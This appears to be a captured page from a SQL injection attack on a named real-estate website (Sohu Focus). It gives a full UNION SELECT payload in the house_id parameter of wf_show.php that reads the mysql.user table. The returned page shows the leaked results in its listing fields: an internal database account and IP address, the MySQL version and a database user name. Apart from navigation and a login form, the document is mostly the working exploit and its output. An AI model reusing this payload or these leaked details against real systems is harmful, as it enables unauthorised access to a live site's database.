 http://house.focus.cn/endhouse/wf_show.php?house_id=37 and 1=2 union select
1,2,user(),4,5,6,7,8,9,0,11,12,13,14,15,16,17,18,19,20,user,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,version(),39,40,41,42,43 from mysql.user limit 1,1
Enable Post data Enable Referrer
焦点房地产网
搜狐焦点 | 北京地产
新闻-新房-二手房-业主论坛-别墅-家居-产业-旅游
首 页 新闻 企业 资讯 新 房 二手房 租 房 业主论坛 业主博客 BBS 视频 地产博客 业内 别墅 写字楼 商铺
首页 | 楼盘速查 | 楼盘地图 | 热销楼盘 | 楼盘点评 | 户型搜索 | 户型评论 | @楼盘动态 | 最新开盘 | 树熊看房 | 网络摇号 | @购房知
识 | 金融服务 | 购房直通车 | 房贷计算器 | @按揭贷款 | @购房专题 | @尾房特惠房 | @视频看房 | 在线楼书 | 品牌地产
尾房户型信息
楼盘名: readonly@10.11.24.35
地址: 5.1.54-log
建筑类型:
物业类型:
销售状态: 已售
联系电话: repadm
原来价格: 7
26
户型图 [点击看大图]
26
位置图 [点击看大图]
通行证 >>
帐号
密码
登 录
注册 | 找密码 | 帮助